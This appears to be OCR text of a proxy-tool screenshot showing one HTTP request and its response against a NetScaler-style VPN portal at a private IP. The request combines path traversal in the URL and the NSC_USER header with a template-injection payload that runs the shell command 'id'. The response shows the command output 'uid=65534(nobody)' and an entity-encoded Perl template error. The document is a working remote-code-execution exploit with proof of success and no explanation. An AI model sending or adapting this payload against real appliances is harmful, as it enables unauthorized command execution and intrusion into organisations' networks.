 Request
Raw
Headers
Hex
GET
/vpn/../vpns/portal/wtf1[%25template.new({'BLOCK'%3d'print`id`'})%25].xml
HTTP/1.1
Host: 172.16.229.21
NSC_USER:
../../../../../netscaler/portal/templates/wtf1[%template.new({'BLOCK'='pri
nt`id`'})%]
NSC_NONCE: aea1aa
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:73.0)
Gecko/20100101 Firefox/73.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw
Headers
Hex
Render
HTTP/1.1 200 OK
Date: Sat, 04 Apr 2020 17:43:11 GMT
Server: Apache
Pragma: no-cache
Cache-control: no-cache
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Type: text/html
Expires: Sat, 04 Apr 2020 17:43:11 GMT
ETag: "KXFAJKIHOBQ"
Content-Length: 753
uid=65534(nobody) gid=65534(nobody) groups=65534(nobody)
&#117;&#110;&#100;&#101;&#102;&#32;&#101;&#114;&#114;&#111;&#114;&#32;&#45
;&#32;&#65;&#116;&#116;&#101;&#109;&#112;&#116;&#32;&#116;&#111;&#32;&#98
;&#108;&#101;&#115;&#115;&#32;&#105;&#110;&#116;&#111;&#32;&#97;&#32;&#11
4;&#101;&#102;&#101;&#114;&#101;&#110;&#99;&#101;&#32;&#97;&#116;&#32;&#4
7;&#117;&#115;&#114;&#47;&#108;&#111;&#99;&#97;&#108;&#47;&#108;&#105;&#9
8;&#47;&#112;&#101;&#114;&#108;&#53;&#47;&#115;&#105;&#116;&#101;&#95;&#1
12;&#101;&#114;&#108;&#47;&#53;&#46;&#49;&#52;&#46;&#50;&#47;&#109;&#97;&
#99;&#104;&#47;&#84;&#101;&#109;&#112;&#108;&#97;&#116;&#101;&#47;&#68;&#
111;&#99;&#117;&#109;&#101;&#110;&#116;&#46;&#112;&#109;&#32;&#108;&#105;
&#110;&#101;&#32;&#57;&#50;&#46;&#10;